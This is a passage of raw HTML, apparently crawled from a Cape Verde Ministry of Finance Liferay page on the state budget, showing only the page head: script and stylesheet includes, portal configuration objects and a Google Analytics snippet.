

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116982
body_size: 207983
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116982"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116982" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116982" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116982" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116982" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116982" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116982"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="6fN9h9Gf";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116982";Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2116982";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
